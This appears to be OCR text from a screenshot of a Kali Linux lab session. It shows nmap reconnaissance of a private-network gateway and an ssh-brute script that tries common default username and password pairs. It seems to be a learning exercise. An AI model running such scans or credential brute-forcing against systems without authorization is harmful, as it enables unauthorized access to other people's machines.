 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap --script discovery gateway
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-25 17:00 GMT
┌──(kali㉿kali)-[~]
└─$ nmap --script safe,default gateway
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-25 17:00 GMT
┌──(kali㉿kali)-[~]
└─$ nmap -A -T4 gateway
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-25 17:01 GMT
Nmap scan report for gateway (192.168.123.1)
Host is up (0.0043s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 14:b2:17:81:f5:d1:ed:ab:17:7d:6a:47:07:08:bb:d0 (ECDSA)
|_  256 04:eb:f3:1f:ea:ef:b3:1a:15:b7:49:45:39:22:d4:d2 (ED25519)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.35 seconds
┌──(kali㉿kali)-[~]
└─$ nmap -p 22 --script ssh-brute.nse gateway
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-25 17:03 GMT
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: user:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: administrator:12345
┌──(kali㉿kali)-[~]
└─$